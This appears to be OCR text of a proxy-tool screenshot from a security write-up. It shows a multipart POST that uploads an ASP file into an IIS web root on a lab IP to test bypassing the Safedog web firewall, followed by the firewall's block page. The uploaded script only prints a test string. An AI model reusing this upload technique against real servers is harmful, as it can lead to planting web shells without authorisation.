 Request
Raw Params Headers Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Content-Length: 367
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWyGa1hk6vT9BZGRr
Referer:
http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDAQRBTADS=PFKJIEBBMKCHFNEGGLFLEKCO;
safedog-flow-item=CCAC2D0D4B878F4F3FDB6CE28CD4B81E
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryWyGa1hk6vT9BZGRr
Content-Disposition: form-data; name="FileUploadName"; filename="test.asp"
Content-Type: application/octet-stream
<%response.write("bypass safedog test!")%>
------WebKitFormBoundaryWyGa1hk6vT9BZGRr--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 22 Jan 2016 13:09:35 GMT
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif;
color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat
100px 60px;"></div>
? < + > Type a search term 0 matc
www.wooyun.org
3,039 bytes |